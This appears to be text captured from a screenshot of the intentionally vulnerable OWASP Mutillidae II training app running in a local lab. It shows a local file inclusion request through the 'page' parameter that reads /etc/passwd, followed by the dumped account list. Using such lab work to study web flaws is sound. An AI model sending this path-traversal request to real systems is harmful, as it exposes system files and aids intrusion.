 192.168.56.101/mutillidae/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?)
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:
/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var
/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:
/bin/false